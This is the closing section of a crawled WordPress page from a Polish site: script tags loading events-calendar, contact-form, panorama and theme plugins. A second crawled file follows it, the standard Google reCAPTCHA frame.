<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.0.11' id='tribe-events-views-v2-viewport-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.0.11' id='tribe-events-views-v2-accordion-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.0.11' id='tribe-events-views-v2-navigation-scroll-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.0.11' id='tribe-events-views-v2-multiday-events-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.0.11' id='tribe-events-views-v2-month-grid-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.0.11' id='tribe-events-views-v2-month-mobile-events-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=5.0.13' id='tribe-tooltipster-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.0.11' id='tribe-events-views-v2-tooltip-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.0.11' id='tribe-events-views-v2-events-bar-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.0.11' id='tribe-events-views-v2-events-bar-inputs-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.0.11' id='tribe-events-views-v2-datepicker-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.0.11' id='tribe-events-views-v2-view-selector-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.movendus.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.ba-throttle-debounce.min.js?ver=1.1.5' id='easy-panorama-debounce-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.paver.min.js?ver=1.1.5' id='easy-panorama-paver-js'></script>
<script type='text/javascript' id='easy-panorama-init-js-extra'>
/* <![CDATA[ */
var easyPanorama_localize_init_var = {"panorama":{"gracefulFailure":true,"failureMessage":"Scroll left\/right to pan through panorama.","failureMessageInsert":"after","meta":false,"minimumOverflow":0,"startPosition":0.5}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/easy-panorama/public/js/jquery.init.js?ver=1.1.5' id='easy-panorama-init-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.movendus.pl\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"947f488ed7","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=5.0.13' id='tribe-query-string-js'></script>
<script src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.0.11' id='tribe-events-views-v2-manager-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.3.3 on 2026-01-22 00:07:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1exWI8CP8u7aHIn7b_ARow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036826784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>